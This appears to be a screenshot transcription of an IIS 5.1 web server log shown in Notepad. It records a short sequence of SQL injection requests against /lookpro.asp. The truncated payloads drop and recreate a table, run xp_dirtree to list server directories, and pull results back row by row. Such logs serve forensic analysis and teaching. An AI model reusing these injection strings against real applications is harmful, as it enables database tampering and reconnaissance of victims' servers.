 ex120317 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
#Software: Microsoft Internet Information Services 5.1
#Version: 1.0
#Date: 2012-03-17 01:41:27
#Fields: time c-ip cs-method cs-uri-stem cs-uri-query sc-status cs(Cookie)
01:41:27 192.168.0.2 GET /lookpro.asp id=50;DROP%20TABLE%20dirs;CREATE%20TABLE%20dirs(paths%20nvarchar(400)%
01:42:04 192.168.0.2 GET /lookpro.asp id=50;DELETE%20dirs;Insert%20dirs%20exec%20master..xp_dirtree%20'e:\aa
01:42:27 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20f
01:42:33 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20f
01:42:38 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20f
01:42:42 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20f
01:42:47 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20f
01:42:51 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20f
01:42:55 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20f
01:43:00 192.168.0.2 GET /lookpro.asp id=50%20and%20(select%20Top%201%20cast(paths%20as%20nvarchar(400))%20f